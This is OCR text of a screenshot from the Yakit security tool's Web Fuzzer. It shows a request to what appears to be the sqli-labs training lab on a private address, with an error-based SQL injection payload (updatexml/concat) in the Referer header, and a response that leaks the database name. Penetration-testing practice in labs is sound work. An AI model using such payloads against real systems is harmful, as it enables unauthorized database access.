 [default]-本地模式
CPU 0%
127.0.0.1 43071
渗透测试 安全工具 插件 反连 数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
禁用系统代理
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
关闭 标准 兼容
强制同步渲染
不修复长度
超时时长
30
并发配置
重置
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /sqli/Less-19/ HTTP/1.1
2 Host ? : 192.168.2.48
3 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Cache-Control: max-age=0
6 Referer: 0' and (updatexml(1,concat(0x7e,
(select database()),0x7e),1)) or '
7 Accept-Language: zh-CN,zh;q=0.9
8 Origin: http://192.168.2.48
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/
x-www-form-urlencoded
12 Content-Length auto : 30
13
14 uname=0&passwd=0&submit=Submit
Responses
1740bytes / 13ms
美化
渲染
详情
远端地址:192.168.2.48:80; 响应时
间:13ms; 总耗时:18ms; URL:htt
p://192.168.2.48/sqli/Less-...
39
40
41
42
43
44
45 <br>Your IP ADDRESS is: 192.168.2.7<br>SELECT
users.username, users.password FROM users WHERE
users.username=0 and users.password=0 ORDER BY
users.id DESC LIMIT 0,1<br><font color= "#FFFF00"
font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your Referer is: 0' and (updatexml(1,
concat(0x7e,(select database()),0x7e),1)) or '</
font><br>XPATH syntax error:
'~security~'<br><br><img src="../images/flag.
jpg" /><br>
46
47 </font>
48 </div>
49 </body>
50 </html>
51